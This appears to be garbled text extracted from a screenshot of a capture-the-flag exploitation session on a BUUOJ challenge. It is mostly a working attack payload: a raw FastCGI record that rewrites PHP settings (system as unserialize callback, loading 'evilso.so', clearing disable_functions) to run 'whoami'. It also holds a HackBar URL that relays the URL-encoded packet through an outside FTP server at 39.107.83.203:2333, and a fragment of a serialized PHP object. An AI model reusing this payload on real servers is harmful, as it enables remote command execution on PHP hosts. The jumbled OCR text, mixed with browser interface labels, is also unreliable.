 ftp://39.107.83.203:2333/
HGATEWAY_INTERFACEFastCGI/1.0REQUEST_METHODPOSTSCRIPT_FILENAME/var/www/html/add_api.phpSCRIPT_NAME/add_api.phpQUERY_STRINGcommand=whoamiREQUEST_URI
/add_api.php?command=whoamiDOCUMENT_URI/add_api.php ��PHP_VALUEunserialize_callback_func = system extension_dir = /var/www/html extension = evilso.so disable_classes =
disable_functions = allow_url_include = On open_basedir = / auto_prepend_file = SERVER_SOFTWAREctfking/Tajang REMOTE_ADDR127.0.0.1REMOTE_PORT9001 SERVER_ADDR127.0.0.1
SERVER_PORT80 SERVER_NAMElocalhostSERVER_PROTOCOLHTTP/1.1CONTENT_LENGTH491
int(681)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://c15acf29-3ce9-4af8-8b97-52ab161d78a8.node4.buuoj.cn:81/y1.php?file=ftp://39.107.83.203:2333/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00
%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php
%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00
Post data Referer User Agent Cookies Clear All
C %22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D